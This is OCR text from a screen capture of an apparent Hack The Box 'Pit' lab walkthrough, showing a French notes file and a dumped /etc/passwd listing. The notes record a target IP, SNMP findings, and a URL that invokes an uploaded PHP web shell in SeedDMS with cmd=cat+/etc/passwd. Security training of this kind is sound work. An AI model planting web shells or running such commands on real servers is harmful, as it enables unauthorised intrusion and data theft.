 Burp Suite Comm...
Mozilla Firefox
*Notes.txt (~/hac...
Tab2
02:30 PM
Mozilla Firefox
pit.htb
SeedDMS: Folder 'Mi
SeedDMS: Document
dms-pit.htb/seeddms51x
dms-pit.htb/seeddms51x/data/1
7
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:992:User for sssd:/:/sbin/nologin
chrony:x:995:991::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
michelle:x:1000:1000::/home/michelle:/bin/bash
setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:993:989:User for cockpit-ws:/nonexisting:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:992:988:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-wsinstance:x:991:987:User for cockpit-ws instances:/nonexisting:/sbin/nologin
rngd:x:990:986:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
Open
*Note...
~/hackt...
Save
34
35
36 Machine : Pit
37 Target : 10.10.10.241
38 Mon IP : 10.10.14.6
39
40 Nom cible :
41 dms-pit.htb
42 pit.htb
43
44 SNMP Enumeration (default "public") :
45 /var/www/html/seeddms51x/seeddms
46 /usr/bin/monitor
47 user: michelle
48
49 http://dms-pit.htb/seeddms51x/data/1-
048576/29/1.php?cmd=cat+/etc/passwd
50
51
xt
Tab Width: 11
Ln 49, Col 1
INS